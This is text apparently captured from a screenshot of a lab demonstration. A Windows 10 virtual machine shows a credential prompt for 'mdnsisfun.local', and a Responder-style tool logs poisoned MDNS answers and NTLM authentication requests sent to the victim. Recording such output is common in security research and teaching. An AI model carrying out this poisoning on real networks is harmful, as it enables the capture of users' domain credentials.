 DESKTOP01 - Windows 10 - VMware Workstation 16 Player (Non-commercial use only)
Player
mdnsisfun.local
mdnsisfun.local/
Windows Security
Sign in to access this site
Authorization required by http://mdnsisfun.local
User name
Password
Domain: FUNCORP
OK Cancel
Type here to search
Regen klingt ab
4:40 AM
10/20/2022
1
[+] Listening for events...
[*] [MDNS] Poisoned answer sent to ::ffff:192.168.198.135 for name mdnsisfun.local
[*] [MDNS] Poisoned answer sent to fe80::611a:49d4:16b7:3373 for name mdnsisfun.local
[*] [MDNS] Poisoned answer sent to ::ffff:192.168.198.135 for name mdnsisfun.local
[*] [MDNS] Poisoned answer sent to fe80::611a:49d4:16b7:3373 for name mdnsisfun.local
[HTTP] Sending NTLM authentication request to fe80::611a:49d4:16b7:3373
[HTTP] Sending NTLM authentication request to fe80::611a:49d4:16b7:3373